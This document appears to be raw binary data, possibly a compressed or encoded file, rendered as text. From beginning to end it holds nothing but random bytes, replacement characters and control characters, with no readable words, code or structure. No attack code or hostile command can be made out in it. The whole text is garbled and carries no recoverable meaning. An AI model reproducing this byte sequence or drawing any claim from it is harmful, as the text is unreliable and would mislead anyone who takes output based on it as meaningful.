�RJ9FSRj��W^�B�]�L0W[y���VQ�ՔU"��PR5�*{-&�(@���@BTa��P�#c���ky�v�`���6�m�m��u�]�Pw�%D����ia�)\ֶQk�������[�
U�A�\�P��FP��E��{��YPR?VQ�dR~��aP��������KP)(T})(�~a��Y��g�N*5�RIں
��L@"�{����sq�
�����+����'�WV��*@BB��
|y�hveyѓ�re���vڔc�9(i�U)gp\W�h��V�q�����]ҫz�
B�ɫ%���\Ă��[B��G�jf�J{��<�ߧ���T\j�|.����QJ߂JI�lVN1Ŕ:��`}-�eT��e ]���֮�FP,P#bW�lV��LTM&Y�s�[���(_5�qEC
�B!L8!(�XZ���qe�vl��f��U��7���e���p��&H+����m ��%+uf�i��C�qYQ�PV���h�|n�ֵ,�IC�sM*�ǲ+\J��8�K�R*oUS�jV=�������*���P��,�n����o�"],R�_'�G�L�'�U+oϥ}Q�$�9����E�Q_kD�$*,L�
�]�Ԯ(�ib�Q A�8�\Na���d�-U�J�ؕ�5�t��s���+'���Q��MzȔ0{p�a������*hGÔ+"t��)H??���2��B$2U�PRS������YT�T$ERM�����V��WLK��]Xt���)����$ƪd%lZ��٦��U���� 3$̄ I�� �8��%!�k�D�F@rG���� w(�(�]eR�� g�}͉K���q�s(�g��� rT���Nc�y�Fp�%*!,6�\ �:�(�1�1*�P&%��uHCG��+V����lz,��\1�XEB�:��b��DӋ�H]�Ҋ���&�RԶ�V@mDN#QF�F�U(Y�
\tu�%.�AR��f��
�����j�'�RG���8�E}�.���j��� �k����0e��RflO���d�9B��a���ȥ��A씢���py�S&l#��ll��ݰPYB,hH��B!�v7�	FyN���T�A�SVY�5��Xr5����p��J'��I�P�E ���{�v�%0SdF�P�:�Wo���Ч��	�1���,��P�3�A���FUL�cV�j�L3��!5N�Y!2S'TBu�P7DfW���OaJi&2:�
��M&o5'�Ī���<w�,%���I�nu��Á��-�Ϧ�S�I�լהb{O"����-gQ�P�0FM|�G�F�i�&B��ǫ��Ѱ�g�����2�;b�
�ѯ3���1�m	�=�� ��٪u�]+���0�b�+�l:�p�[���u�9�%c�\KڍL������c���J�ım:���FR�Թn�ZS;�5Ō_�
mռ��Z�2lx){J���͠�u+#j'վWS�N��+1�G�Ҵ�|k4��и���*�*��3�<E+ޢ�vd
p��Ftdggښ�[�A]�i׎P�X�M2��ZBQ�4���*;;Uspt�\��zʗB,�ŵ��DL��R���F~��^�N7����^����MˣK������\M���B�Ra*���̔<�q(�(�[ܲR�:p�ĕ���bF/�匾��Vl�êq/�1 ^t�NF�~W�Jg:�
�
�.ay�Vh��*�^��j����P�Ȋ�KI�Y�J1�2p�l���<,v�<H/��J�J!�X�.��vuJ>Ν~t�����/-�H"7_\F �ÔJS]u�_�kfQ���UV��,�]hlj�@@��WIr�_gr�,�nh�ic[��PdX�0�E<��B���$-�.���)D�3���6�eK=I.J�+Z��m�7�Pɦ�Uᚒ~�dJ��<S�[���-��M�z�V�,1���Mu�#�cwD6vK�v���(o�4��jƌ� ,ڔY�M<t�;��O�W�<ޡu-dqp����	KE u#IS���*�'�ax6
�4pw� ͳ U?{�
�%
�-~�"���-2
�p?��>�B.ò{@�m�$.��J�Bc�j��]�k�A��z��.�}��:��2�BE�l��q��AOf��:�v(��&a�tYwzvu9,�oy�mgR�cf��n��2f��VK�vW��6f�pZ!RP�E,�1}�toUcxVP�G"���p{�"LC>��*M�U�xϣo�$ 7�!a36Ӓ�eW�GJ�Np�Zyw
T�v�.;�B7�{v�7�rlI�m0g76xB�C&�$����kHGI6�rH�9��90gU�El^T^V@��s��z+7c��2߇!X��d6v�oO�
m&i��~X��G�p`���4*�LcF`��#y��}���z�+��h�i�����P��qv%
&����AH��q9B�`$�ur�rw��{�"S�m0u�cS��u��/hB�1VJ�C��Cs�ǂ%i|����u�w0Cv��_=�KR��Q̘.���fMf& �G##�V\S)e��)
�5�R#,v�vGh�`wQ��5x��c���cX}t,��h�Y�iZ�[1I%6F�H�(%�q�`$�A,P�DLP37��[)7vu��6%��`�e؁�Yv.��.v�B��%��{��S;T��{�/ʥ�+�9�KQ�dۅAB�]<Is���Xx�țg����(a �e)he�gX��+�wO�؜�=�G?�Ƈ�Շ��řE�ta��3�5�x�w����'�&��Uគ4R��@�1�2V@&�w�3uKF�a���7�F���td�BL���]!�z 1��o��Q��Qe�2��s�I��m�ez�Dl��gt#.�e�.-vcUF�BfK	�<ћq�=��R)3�v!sD٣��Zyh�p�B���أzȜ���w���Җz�*���P����q�р>��-�>o5.�!�5���wUl7�:9ƙ�aZ~c0៨�g�UR<i���B]�j�I��y�&���r�w%�FK�\�X7*�A��7�r.=A������2��#�wc����!Vi�?�X�9�����W#�H:���,��,���l�;W�x҃5W��s��ry��#sAH�0��DQ�
,�@��r�A%�9H�o�T{Q�.�k�Q�S�l�Y}37){�S�w��wuӭ+��*�����o�Z�/�dl6������ztvF��g&+i����*F#_����CqMZ�2�v��XP�Ф}xD-k�G�.K��z�xV��#�����c��s�ӂbu=�yn�Z��#�tj)gC�ɉȨbz57s�sBv�S;u�w�&�Ƶ��uy�}w2S���ꮬ�Է�6Մ�WC	���bUZ�{6}~�0��q�|��0��<A��)Q���S�!��*��c	��X�:36��$�8��&q�.k��3���脈@~#Yt��h���16�7-J"
t��
��3o%��� E,1vZy'I��cZ7�g�lI�yk&z�d��+���yZ+G��� ��{uU���)
�F�'��B�ʘ�u3�u��w$
����UdGve1��46�f�"��d��k��XX�%��p ��W�ee�E�b�+������
��3;�X��^�=�q�2-Hi~��w�zů>9}t1��ľ�G��y@�+���k�[\��:m��,�zzz�*�ZwV��'�y�7:��jUt;��[ۗUAA�bvewvB�)g�}��! B�2��iM{h�w�£p� ���Mڴh.;��9V��PPq
�*�ȖL񺩒#��p3,�x?�r�Z�w�"֚���A\�����J	zZTL��p��
�����S������n�y�+���f�ٛj3t:�g�U�Z�e.� ƿ���5�hE�ca ��}�,ՄD�h9!�3,�8
�ڄ�MQ��!�g�F�HQ_���*��P��aQA=#�fq���.��w��9-,2��z_	R���t5zŒc�7T;�����8{�˷I��Es'�t+�]y������h&z�~cDth:9�z���)�:-F��� M�;��2E]���R#�}�<��@vY[�
YD)�,���W����sG��YQ�>�5��Wc��� gq[aq����a���Y"���ԥ���w��j9-���ҡɒ���$�@����0����ح�]y������1/��/KG�V53��%7��jͼ01�Ԙ�2�Wo�3��4���d��G�GH�L��΁ܲ_�Ǧ;�HP�Ͻ���i�qI"�+6�G�9Hxi}�#z�E[{�Zs�����"4��6D�^�ZĄ��]�������iK��TH����	�R���͓zl�ӊ��Q�m�xʚ�R+g^4�	����TԺC;ޱj'_;�Lq��v>�y��#8*���o���*�+���3���=||�nV�Q��2�t�a�Aj��X��bg�V��3y��Z�,=�%�JU�q��@8��rƯYWHE���AҒ$ʾ���)8�g&WBt���܅��R\��鑿.Է��2:=އ�����UE�'��m�u���a)�h)��v֌�QQ�W3q�����~��:+��}�-�*`?[a��1 �-t
��ݺR"�zM,��"�;�64�����������z͕[ʾl�� ��k��v߀�b}�.�;|���Ҽ��$�~��c�d�v�A M
��~�Uhq�^�&-���yaִ�� w��#���\�r�����3'��f�����{qE�$�CZ�����s�����ɖ���榅����>}�^�Ѧ�02����=	�3����H�z'��R���3ب��,B1|���Ki��G�#�>4A�r;��F�r�hК�fM��5�^D�P:C�p�;f}D��*%EK��_V���#6H�X4y�g�bjQ��K�q �@
�0���&��`���\'��&'�خ���������������M�?�r����ޓ�&\j(��힮�.�����Z/�/��O}�:����R=@d�'#��-��<y9��cu+��Cӛ�q3O�~�PSa�iW��q��5��b�=��L��>�y��� ��I,E�*a�X�R�J�*�!�R�
�)�=F�r#E�U��bȕ,A�(0�(�X��xs���y������i�cH�G1�������AN�bM�������'d?��v,ڱe˲U��l�TR�b��n��g��Ko(���u5��*��V�j5jՀǪ<�r�yqf|��%���޵z]Q^�j��ͫ\YpMY�*̓O�V}�u����͚�p�(DN��x+U�"��8Q(�&�S�j�v��&
�^�+�
v�(]�v��*S��Xs�M�L�.�YSǙ�M�7�'��i��l�� ����4��Q����rΔ��	)UP+	�;����.�j�ķ�2����+��Z���TL�ŻP\E�Z� �R�����F�j��\�`��@�L0s�K��ͱ�&�m������L�I's�˵�̄s�㘔l9�@Ia�=e��T���n:7򠹈@)� Q8�����
:�<�"h��0�꾈F�/'��"I����I����ɾ���	�O]m������i���D�BB�"�F,*��k-�D3�-}������3�j�Q,�r��U �QQ`ҹ�\{R۵�j������Z;m�V�3�܀K͕�r�����L%�Ș|��	E9oB	A�9��ERQ�<АbSE���N"�(=���
@�z�@���pX�<�'��.��KEգ���� �կhz�(_w��ԜFl%�P����b�-þƫ�-�u����r��+gD��цQ,-�[e<U�1��XC�<寳ުH���r��3S��������m��-ws�5m<����ฅ!S%2�펠�'6�b?% ��;vN���ѹ�$	b�0uj�_MI���62�UA}�*$���T�h��y�Kv$�m��@���@��$��C�ԏf�(C�6����Z<�����{�����h���e9�Ŝ��$�b[� ������hk/��˳�$��9�`���2�U�,���R1�49�N�Ҝ ���0�=9�p��$;~����4��1�9��u(�2�A�+cR��ҳ�`�X����G�<�f!Iߨ�R1Q	H}������q#G�#Ӣ 6fH]�:P�NM C��I�*yFJ�9����? ���
d�.�<.�����7C��.��_�JIRp������4�K���
�R�� &6�AM+B0$�Gtt
ٱt�'�G<�(E2�� F�N�)�kG1�0�9��F~ƽ��b#�V:�2.��z2V�>N5Oyד���_Y(�~�s�#*���d���K����$�!�T�2��x6%�6� Y+���P35�ˋ��%6.ѥ��aVIU�&`�\hT�g1�F�T�`s����1�hE��`�d�p��HQ�P-�L�&���P���a�Ք���hК�������*�ʧ:��V�y�'=��vb%<RAM�K�F�c,cY�#�D��@$Sh�u(�4�PD6T����BJ�D�e��IEAV�^�ICg�_��VT��d�TtRҜ�Y��L�h���6���v���>�n x�W�@����O F)��tD���!uA'�L� ��kD�s+D��Χ@�y!J��:;�=��W}�4m&�LI`���,%y�#�rҹ���8�% �b#�6X����
m�^j$����$������,܂Es��F����A��ơ3��@�T�������O�tU`�I���K�PL��[��n�!���O�X��NB4%�L�|++�0Ǐj��WĪ���"eՉ��;��g"i<����F�Q�9���cV��ԞT���R�:a�"2�54��%��.�b�9�j%���s|ˋZj�p(��X�/�jkY�C��۝�҅�����a�c�TMV
���Pu&��@�(7�z��G��r��Y���2,O���!a�|��V��+#��F���4�?x��_�<pV-$̊hm��8���->�7Be�X}?��{E)p�T��F6��T�jy�W��O�"��˵ܖ�lʗ��Kv1�IS���(I_��1q�3Cb;��s�NTyG�>-���4]���0�$$f���`Ũ���1U9+���Ϭxe�Aa'V�S���}g�HA���rCD�#R:ӡ��� `��K
���w�/myc�Ѕz1�* �� ��� b���R�G�	
�-����T4��)}-�Z9���ĥ�����8�����K�����}9�5�������)�"�~.qP��l=.ۛ��HE��Y��+}��Wl�Y�w��C�
Pp
�ˋ��7����!0��WI���M�� * ��|�'�v(_�#�Qhv- �8�K-�
�{ ,y��b0�+�����q�["9�Yt9V��x!�x*��!���kB��عd�:����(R0�=��٧��5z���9��!��Ra�����������#�8�7;��?2�2	���R�Hi)���-���my)�ʜ�h,�H�Rx V=�s��e�?Q Q@P0��8�K-J#�8�#�:�2�A�����̠�bɡ�� ��إ�ر��@�(�(ʮ�Ұ܉\��1	�X�Rx�抙tC�a67�+V���.�#&#�	,�
�B'��2�&��\�
<���;d$�}��ykI�Y�Y��CE|���;C��8 �,��]˜U0���E7鴰A*1���q4������Q����8.�@B��[�U ���;�.��^*=�[�㈂PbS��"j���ءK���H�� 	��Fs����Df���� �A��A�*��ɏ��=j��K���.��'� 'RbS�L�7̀�V0 �
��HX2�A�,TK�Q(�#�3A
�ȻXF��ո���P��-�k�l9@})-a�?�-� ��1�X����	=�ـЃ�ñW��p0Y4P(�O�9t��K"���b�K! �l��/���u�6�*� ��'�꽵����3䐌��#�!���0
��J/R1�e��2<-D"����Č��J2�J�����Nڈ�'����4�Y22�h,�5L�Vx2�(C˳�1,�J�FJ����{��`�y	��,}k%��N�٭�L9N���cC���l9l2��z��"�0��(I: ��8R|+6:+����9���R��6#&�2��*�ʎh���eې�&�544�N��ʭ<���N%}N�`RW��&�&�ʠJR����,�JQH�PXK��5��c�S`��	)�Ö��Q��Rb���K��io�� �6!LMl���3�L��Ө�T�˼�뒹�ҝ2���lR���5�����&O�}r���F����K��#k���k��E���S��)��l�	@ ��*%R&u�V؀���)u��L�&E�c��)ER$��$�ݐ��?���Y�*�2S:� �����K� r��4�ٟi���4F̙��>]? �� �W���@�b�6�3_{���� 2ԡ��LU��8 �(7��2�J�ִ:��#���Q����9墈-*+daYkd2\�� VE�0��`��L�g������*�Μ�eu�*��Ō�h���$��$�%�[P�(�ɼ���l� �B���gD��+��s/�W�)ІT�A}�;�X|̉�����$����	��r��Z*M��I�	�Ŋ����a7�����!� �����F$	¥�ƙ� U��Y*�Μ�pY�(]V2�_��օ�~����ĐA}5��@Tڠ,���H3@�#@�	$�2D�¸�5z�ޅ�����8���j�|�\�j�$�0Y��0(c4
�H��[��9�S��Ci���T�Ɏ,T�ϥF�ZʬQ��`����Z�I	4�d��MA/ ]��5;�� 4V�L����a��Y`�����Ux]̠'ັ� "4A�9��k��ہ��(��?m��EJ[�%
�Z?�7A����Z?ݠbVz[������b�$O������$�m`�յ��_&K����ᡉ]*�P��#�Z���'qSNM�:Q��*�bQ*��e2�ս��S]Jfa���Y.Vܵ])����.Z�}�T��� XǀZ$q�Ț���1��t@��;0��ę��=���+��)�ؠ &05�%��b4���xHUzH�5���1��!�DM9P�@
\&\�c�=f�å��Ԥ���'���KaTQ�"���P�yV�M�V����F��х��&aN�a�Va��ە̻K�#�aP@T��%Q���:�g����&B|��#�7�S� 9�8�Gh�ö��5���Cr%�a�Ɂ�@� U�D}�9�79�U�N}� ����	*դ��5IU$J�������*t>*i�l�h�f$S6�����0�\����(�a�5�pIV�]��)�d��"5VK�J&}��8R��T`T`�J��uA�$#g*&Q�0��J�=�ڊ2��8��˼$%�ƌíX�N�������T����Dݭ��1��p t�<�]� �Dѩ�Y+.�*u���!�@��j�l`��f��&���U���� Z�I?j�N�3��A#�k/��D�d��2<�}a2���^�����G�>8���h��@E�a�jD�M<�1��q4�p0��F�ǲ��o������MY:�
),>��a��WgF (;�� _cP1.�>c��lܩ���J9�*_�fP\���'�����TX��Ek;��*��f����f?��]g%a|V"}��e�pq�Sv樺1`ӥ�����I[(}|��\��$�ي%ĪSg)�D��s���ϥ�*�NVE
�)��f��zH'٩�u�8�6ATt���Ĥ�U�󥍬Q��r0'�Kפ�uO�W.�ȍ��xB����ՙ܉���F6.��d��6Qo���䋺b����]�u=W��(�"z=;b Ea ي�n���p�,%�b0g�r$�4�]�O �P�U�8�]���d��ݛ[�T�@f�v��޻XjȽ!=�Y��t�#A/��L�&<���_5��j���?ʫ��N�j1u��0�k|�'%O���uã�Z/v.�ٵ��E���,b�$&AK١�G���l�'b����G�]F%�B(d8�2�����R$E4�ҷ�Vp�b~P��J�,�A&�$����px�!�a�= PD���L4TK�r�W��>T"o�����6��������Q�!YB�&�%��(a����k]��Z���A�]q �H"6\(�����8��Q3���r\��^���j?+G�j��zU��ېD�m�ta : Ux?�h��@�0���$e~������d�f.ct�$�6
����sg�)���=���5 a��k~��o�ޭ�JF�[����ۺ)5Tk_�p�j�*S�F��j�T�>�r�*W�8L5ѡ�P�>U��I�C�>nD	�#Ɉ(3����F��P����&D�3y�ĩ��M�+5���j��VZ�b��� W��Z�:��U�RlEa�W��T(u`�F����*��V�c�R��j��b���kW�@�|�$;W�*�>��p/�V�$�B��`�͠�J J���͚j�J��Κ�`�BգR��m��@�3����N�����[8sǟ�̩�j�3W��*���b�Hs�G�
 J��Ay�=Sb<~�χ��_sd��J�%E�w{�]dTK�ƠM?=��x7��TiV��]Upe��Udm5Y`�Yi�"�rqu�݇r���\3��`6�U�\�=�bcfe�fy�m����hR%��k��bY+�&�(�UZmR�fYf��\t5��5���p�<u��n
��YTF�U�J�ag�U�\��+�r�(�����{;)uR���g�{!8y;I�iE�	 �Im�ަ6)5�{�~�^�iB�Z[X��A�"AuD�WS�&
)�,�a\Y!������Xw=�Wd �e�]|�Eв�*�U��;�eO���hE
��E�e��&n��%i$�EpZ+���S�^�ZStlfئNO%�&�p���qʡ��[��֫�2�(����L"���H#%RGU*�OR$�F�B� N��D }�NtrL��<�L&������������U���pM7cdb%6�k���(65����<�
�7�X�d��8v�O��o��e��V�%g�Ze�M��j���e����("l�s�,���
���0����Ñ{��u�i7��2
+�6J���`���4_�uJF,���ɛ��@����@�/�\<R8��s��g�O���ܔTQ�4�.�.�W��U���0,+_���a����v�����=c	�kd%V&W�~���{��4�jE�8�h�^U�RmT6U�(\�ɲ�t��I'��	S�U1�`.�\Ӗ��\q�ON�QLg%&��O(n����Q��F�c����%�#J�Tf���v�BY�n‒��#8LP�0�D���L]���S+�T�-��� r�+��kjQE
�r+�]k/���rt��Q��ɐ��'��mJ���h�6C�mK�9����|Y� M ��&�`�����s��I75.N��|�8A)�+�q��8�U(	X���\'���&�b��f()��>�zpw)G�,U$�ʀ9�e6S%�܉�D%��.:�
������W��+JA
��(Ge,K���N#�mo J!c�N��,}�ͯЖ>���)̊K���>���5���	��!�*���))��۴f���&�&t=J��)����R�4�R)��L4 ���?�H��F!ӥ,ىKH���v1KY~�#)$�L��񚘟༈���	��U�j���JA��I]C�u(��Ƭ�:��`�1���Y��,]�,�s<�@�9�oc�߲���Bd���f�L*��U!St��aC�O��(��U.�-m�
�\1���	����Y$p����=�c]/]�S��,y���D*2��S�*��sDֽg&2��F\5��(M�`���.^u+��c�&� � �X�(��Qm=�zӫ$������{'�M,�b�k�D���&���'�����	&��(�0:a�r���U$)U�E�O�ݐ^���e7�;^~	����1����+)��'�ˬHH^"C�<W�������"�f�����+�ئ�m�2M����GP\��7��G�	�S;���ˁ�))o�E���.P����M�ދ.tN�sa��<�1���,r=B;�$r�&�dd W�Q�~&�5�ɚd��d�l''�Y�IN��Kk#��+DTi
Й�3fn3_D��%i�J�[<�EWx��Y}Zܞ#%>G�ݏ�i�_��B�`'4�>���UW����<�.e!�p ���eΛT؛���Y��&��׬���j�ۘ*RpP��Ϩ�s���
�Э�|-�,��SV+�{hM���X�V���u&Ia���Tf�3Ԋ���P}
�ro���xg���R��ۓ�'z� �J
��.�>6��¢����k���q֠��e�'l��7���Da�^�$>Q��b6/�Ͻn�z�p�r�m�������5��Qw|��6��M.+)�B�x�1yifC�ѝ̤�+�!��*+ڥ.L~ާ�`9+m�
���F��̇��S�ܥ���������ז"ZE4ɟZ�ŭ,rt �ֹ�$Me)'�M�xK�k�տ���Co��5/+�1w�dU��l�X&�W�@5������h]�Wѧg���9����І��q��C��Y��]����ڜ���m[�P��@K��m���S�Z�ݎN�Х�D1����P��V���y����(,��Q�
�e��x��q\�~�����(xY։�Z1ߘ�[�]�z����xD��ٛ�סp�{=	
�m����ĕ�%J�e���h�`�4aR�M�)aPVx���uD��I�S����X���q
Jh씜�4�P�QOy���ܒ���l�L1���Fܒ� �Mx��hR�p�)%GlJ���؊�LLĹa���9���5��}U��z�]��ա����W�U���U��y�������Y[Y�a�l��Y�Q�I���6-K�,�n ���&ިt��D�`��_x 6��41��,H �XO	�YJ����G��D>f�N���<b�S�̾t��(��ϟL+_T���HU؈�����+��g�ט=_׍�l]�u���,���-a��bH�+mLb�׭Y�m��ĸ��'�Pi�a�A�t�8�2����dP�����C4BP�fP �
R�;"?����K����V{MNH�@H��XFO����%(m	@��5���`~Qę�L��ՠ��E�� ����$�9���Z��J֍z�"���T�dӌfL��y]�%�{I@z%���]�@�E5'iX��Ѓ-ǣpXWh�p�O�d
�b:e �����h�LLŇrA��R5��$J��VS�ZL��� $>�u��ρ�S�F'i�F�
�������ܗ�p�	������ �w,_y]�I��Ye]��Yu׍��[���k� ,�¬���z�[*�c�!d�dEN)톅ǈr����a��[�M���xE�^F�N\I L�ͥ�,�z��U�N�Бy�L�R|�E��dJ���]zT#U���) �
��CX7ڦ(b��Y�>m�w��d ����:����$Z]&��[z}fy�r��%������"g����EU��Eؚ(�p|�s���D���Q��8ͦ�G���`���8	Z@M�~,ӏY��YF˽ڪѐQ �o	���#�����nU��*n:ſDZ��Pk$�%Y�����-�v�����H+PK�T���G
�a&fBf�ZL2H�ס�U}NLUZ�@�N2:hj
!Y)��A��=�&��T!�AE�y��`r�a�e%BPKm�� P ���0fC`Ʊ��q5�I<�����SA�G��p�AJ
�4�=6H�N�8�36jj�KjT"�HcԐi�-����t\[��E��}f��-H*��&�0"��oz*�� �6!e�����EŧbI�4�����(Ȓz���b �<�5Ņ�0���E� �DI�PFX��� �K=���qi,Ǯl#ꡐ��RM@�I�F��I�Gh��Ca�DSЕd���j1]�����6-�Fy��AƏ4�q&kM	aDm��F�����j
y������]&�����mf�^�5BX:�q|!&�\1�}��U��v��[lW�Ec��w�M]�@c��d��V�kaȝ�=.��ե�Gɲ
��Z[��x�X.)���e+�*QǊ��<��eL�b�F�����J�[���Qي�O��bdd�h[�H"�@yW���o>�v}�i�霊����ffzҕ����P�3As6�@i���*A��l���V�H�:e�׈�8���*��#m�\w6�/Q�;����Z�OE��t~�G�����أQ�K�Ƃ�ȝ(]����eO�\��M�E����XLM�Q�HA� ��~�ߔh�+�-�K�BQXG#�u壧���F1Z�P�M�I+��XT��T18��uSU�C4_x4�����y�Ό�/��jl͔���a"S�D�k�bX�l#EI��H�$��r# ��ZXۧ�^�@��	��%I<���]����o�V�J�"������\��N�����#�8�of$_�����o�T�Q�`�����alc�m�>Z��*Ԏ��M)�єcgmt���ЄD)ʴ�D���L-���D��j��+~&_|�c��8{Q�=��-�t�)2F�lK�a�i��Q�����\�i���D_jm�L_^/�|�JC ������2��l٨ t�^ІjP\ �^�o^Q�-�mW��`�}`��Gu����넱=�%��n5�~�TA��Q���]e=���e>����)|��UUUp�Ak!w�!��7�3�ڊ �ޟ�g��D���Qש$��+z1hZ��5�.��v�p'��h�va��xtX�!1���	]�Md��mX���N 3����}C��v�EO��%�vqg�N퍲���b!�B�6�I6B��u���wT�v�W�v}Ԭ�=��Ͼ`���õg�XƜ�('{&(��TR�M������XS��^�pfGd�)`��(�ה<��LF�RG�Vz���s���tbP8�#��;b������.篲Jv8e�P��u���Y mh,h@lc�T7�.j$w��l��ғ�����2�Oh�uQb��z�b�Ӱ]c�ƾ���Z0[D�6H|ra>�����Q�����8u�:�
F�Q�X��*���� �;
S�x��Zgeo�ɽ�K�T���pQ�QƧ���B���9�?_�!h��(g銳����v���8ulp7��f����G߸B�v�����q���T�k��s���|�I��/-݈V��:IK��E1��o'���ӽ����+b%~�O�c~lJ��2@��*�1$.��hEo�-���V @T!��{�{�v�\=b��{!�{����{g�n#��4.��m&ߢ&g�h$�F���������]#��H��R�a�Z���L�,��(�(�d�
�ŶmM'ַJ�J�u�4�%F�=]B��)���N��h����j��QC�V�k�w]ϫ��ϫ�&ʞgU5�\Kq{H�[5an�S�;�֓�ܹ��iH2��`2��7�G>����W�6�Okj��_í���J�Xl������D�щ��d`$»�Y�B�X��X~�0�������>���
�ԣ|(�unzK 8@�
��ՀU��J��`�V�ZE4�
��U&�" �(V5���dǏGjd�r%GU�V=L�p���[(hs�N�<o2���&OW�,*�&͡:Bm�jCϘ�Jz4	J׍I���kWQ��b���T\9@(� ݁	�e�7m_���λ�P�gL"&� ,�E`��V1W1F�r�(
�rt5�rO�91��`������w`�T
�U��`���ھ�5���a߆��q�o�����5��e�!Z�]Xe b+�L)�)v++Up���+}�$�rd�U���H	�4�pZȂ�jJ'�l*̩���p'�<�U��$��3�+���H�=*n��j�M��� ߞ�M���L���2lB�n����@p&԰E�B����(�Q�����Jp�V>S�.��́�r͕�؂��1��-����7�`�ML1����v����T�M�ڪѷ�
L'�Z!�Q`
�=�;����3	��L�T,�Xڏ)G�	���(��2͢�:J�	�[j���i�0�(W�(���D��긓�E�h�Y����E=mϞ.\����HHPH���QK,���C(������U �m-ܘ��92�b.L�~;��װKQ8}��W�ئ�7��Zc�5e��롄ȓ, UE��L!`��6z�+\!��dK-݈��:%�či'��	B���V��BU�+K�I2�MkeL�ݔ>����f������q/�6v�E�x�	�sc�V�����HU:��� ҩ�T�d��v-.�K��6�U0<Ӝ7�x�����T�8��F�9<��ӯe�M廇�ɔ)%% �J ��Dn	S�S6���I6��IC�&V<�Җ��v�FE*'�H��M]��+�m���e�m��e�����G�X�R��U���U~Ŕ�a�I��A��l���Q�o5�:����X���8�Z��4�q�V��T2�Fp!։�#/�a�P)�Ç�ϙ�s�����G��=J3�P������a�����Lg���[U��0�R��G���$*�35�4/Y{�͉h#=��E6�1Li:әpa����C.P�M2�r��X��y�ST�[�">�1_jB�7=ګKsQr�E���K������!�P!�=��$us�
K��ֵ�t���9�IQ�g�	�rX�T�0�UR#��H%?4�YvUK�X
��D�� ��(���Q��&x�c-$2��+B ��0�e��hچ.lJ�Z:��"?���M	��lĤ�4>�L�Bb�bC� *��S��X@au�E��M6׊�H@��4x�Q��c�IXa<�Β��EK"�D�m8Zs>ǣ-�]3T�+� �Df�`I.���O�̥�8"���ӫ��/N��� ��8拉�f��(M)9f4�jҹZ�%uD���*F4
��3Ps��:�'�o:y��ﵜ0:�0�[��1�py�w,�9�HD�}���2xI�-*>#4�%�#)�6C�tiYZ��Ji%01``��ߩRg(͡a�6�V��D}�����#���"��	�r.�)m1�Lji&@���^�3Yf Õ�ti����~��b�u�d�c��z����H���r���Z��,�a΂9�K^��Q �%<��;�Nfh#�r��3:O��=�L��қD�e���fi(�UZ� �m(���-�hc�Kӓ�ח����H|#�B���"��.�(ޥf|��F��dqlW2H��e��i�@�R=>%`h�*\�Ǉ�"�v�Sp�c��MP.o�uN|����ـ#*P�N [�w�����$GF7�]���@���:�с��N�o� ٨H�w��!�(���B�u�j{��*O��Yo0g�"�z>]�`�b���dg�#M�t�m�-��.�#��D�Ur������N���� J��Y�w����v���y@�2R�rF�}��%�$�Z�|j��Z��"��<�U����\hG=�HA*|���S�*����Ô�.?������5d��]�l��LM/���U<�p9���ɚ v&b�?	Ng"���7̍�t�5mX�v�q�=�*o'����?5��=�'&��h���.]z	C[�ӍŒ�l]c�0��m��T�'J �<�U�)Uش�����^-g�|Q�V{�B��|���IQF�΋ -�æ��4�"��$�-���/�YS�������ڱ�hr(:L�yV��T���2ڊۗur��$���,����A�c���ECb��e4��bE ������D�u@D&h3�D<մ�db���̄�LwI\�P�F������FR7��Σ8SPu��m4/i5s�N�iqA�7�"���w"�Y�X^�:�$�&j �8MЄ �:�Ƽ�j{Ȥ��&"F��k�D�tD��,��DACL��v�#@PC&�����l:��8`�Lz�B)�)�>D%�B��EE&/6R�d@l�T�$���NmO�)�^�n�>A@f��GV�T$��`��ʨ���Nȉ����L�Ҏ�ωY��z ɭ���R�	��Lla�CL�<�P ���;�GJң�<Ah��t��t����tF��zJ�m� ���.����h��V�˄�5��ìO>V�x !� � ,    ��  � �
@����&,8PM�2��U)R�X�:�
G�?r	r�HR#7�
��S S�X��9a�Z�B��g+U��i�h� �^NT*Q�QQ	�"�t���.j�xJ+��_�fX���Ϟ�R�u�*�ڵ�Բ��v'+�&Q����߿��q�_��	 �bÐG&ܷ���%F���� MEM0u*T��,5�(�	�4�J�@R(���{����J�
�5����K�R����$ ����Π6[�JtfwU����$*�ШIE}�ԁ�a�Çv��e��jT�U��2@�q��Jjɕ�Z>���Wǝ"�f�u�f��ZW�U�hr�J��a�m�@���X G��4a���$a^6�4#G$�5#*1��g��ב3���F�I��^���ъ���R
)$Q�АjEE�C���
n	}$*D�Y��Jp�� ��(ߙ��M�Y�N���LH%jJs�5�k|�w�k�-P�E�^@JV���+�r�P��	�Zr}�VKl��V����*�X)dok���^!�F���\8�G�zt�E�8%_1�9$����)�Jyʊ��e%�����-�Ȣn XY+o+>���j�����#�X�/����reIrJ��H��^�I��%C�)�l��v�m$�hlW�7��]�[p˅R��N�T+)����C%�zH�&�D��0�0�7�{��&n�ij��	�쟩i��J\nɅ*[
�`+u�����r��� ��_E�j�g��,�{�҆����(�˛Gu�=a���ٚ�R+8�6p�&Y|.��HR�+ʭ�wR����U�9�PF5�0+Q1�D��r�r|ee��&[6��v��p |uK��RLB��=U�S�z�ͤ�v�h�WZ�8'�R�~��l�=��}z �C��S�U��QGM�	�b����W�T��d��n����R����+}h]���܂'��]p#����@u�j$�����dNp�"���$��/��+��;5fm2)��JC�@!��RC6X�ɍ����$�m$JsJ�Ȋ�\e(�tt����'�B��&P�C�'R`�Ji
��ȄO��I�Ja)R�oh��}Hq��`-@�k�[��`.J�d�$K]��PG�	��u��L��v�6.J�{�	iD�u^��[$�Ah�K\|߆J��J[�X�*I��5�(GiCB��Fa�1H{h���Y�"����½i�*ܢ���y2^Y�?��e��y��1&�se|b���R��RlԞ<��=���'��#�Ң��O(�U�j���2 �"V:Q�)����K�E�������+�&/h14��M����uP��ֈ����i�_C"��4���2SJ��)�4�ˉ�b?%{X�K���!1i���с%)"����rM8�Q\a�{Fe=�bO�r.�y#����C��@*ai�YL0啯`h�A�T�3��ii	B����q� ]aP���cz+@��ՙ	YH��RN3VY�E�\%�h� �N���lH�e���M����x�ڞ�R��0�mnE��FI���K�"��F!1yjd�Le"���@�tH���^���MT�`DU�I�*J��B�,)kEv���CQ�92|�Q7ܢ�F*��OV�k)��‗bVE��
U����ԗǁ.h��BG�8cIVCmQ_r��	��Z��0�I�n7�!��K[gr�Y{V�X�+ʎT� {`n�����J��2MK�5'5�UMRF��$�0q�(p3���1��]��;hR����t���VlS��1��I������l.��*Pi�{CÍ���?�3�Z��®����4?�Fm���Q�HKY�� ������4�m�JK³i23![Ɍ�e��Rq�X=KǘEo�K{
